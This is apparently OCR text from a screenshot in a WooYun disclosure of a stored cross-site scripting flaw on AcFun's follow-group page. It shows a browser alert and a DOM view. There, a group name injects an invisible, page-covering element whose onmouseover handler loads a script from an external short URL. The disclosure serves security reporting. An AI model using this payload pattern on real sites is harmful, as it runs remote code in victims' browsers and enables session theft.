 AcFun.com
AcFun
Following 我关注的
弱妹爆成球
Uid:454019
Lv.2
已签到
内容推送
提到我的
我关注的
关注我的
我们为关注列表增加了分组功能，以使您可以更快捷的管理您的关注。
同时，现在您可以通过订阅或取消分组来调整系统的内容推荐。
展示全部
未分组(1)
添加分组
[所有关注]分组内共有1名用户。
您可以在下方列表的项目上点击或拖曳，以对选中项目进行操作。
大江汤女 (Uid:271765)
世界上没有什么不可思议的事
TA在未
已互加关注，取消
综合
欢迎
编辑资料
圈子
内容推送
提到我的
我关注的
关注我的
投稿
过往投稿
快捷投稿
视频投稿
文章投稿
www.acfun.tv 上的网页显示：
xss script
确定
Network Sources Timeline Profiles Audits Console
html -->
id="block-title-banner">…</div>
id="temp-group-following" class="hidden">…</div>
id="temp-item-following" class="hidden">…</div>
id="block-first" class="block">
v class="banner">…</div>
v class="mainer">
p class="alert alert-info">…</p>
div class="unit">
<div id="list-group-following">
<div class="item">…</div>
<div class="item" data-gid="18" data-count="0" data-name="x" onmouseover="var h=document.getElementsByTagName('head')[0];var s=document.createElement('script');s.src='http://126.am/70Qdp3';h.appendChild(s);" id=
"xss" style="position: absolute; top: 0px; left: 0px; z-index: 999; padding: 1000px; filter:alpha(opacity=0); -moz-opacity:0;opacity:0;" ">
<div class="btn info mini btn-group-following">
"
x" onmouseover="var h=document.getElementsByTagName('head')[0];var s=document.createElement('script');s.src='http://126.am/70Qdp3';h.appendChild(s);" id="xss" style="position: absolute; top: 0px;
left: 0px; z-index: 999; padding: 1000px; filter:alpha(opacity=0); -moz-opacity:0;opacity:0;"(0)
"
</div>
www.wooyun.org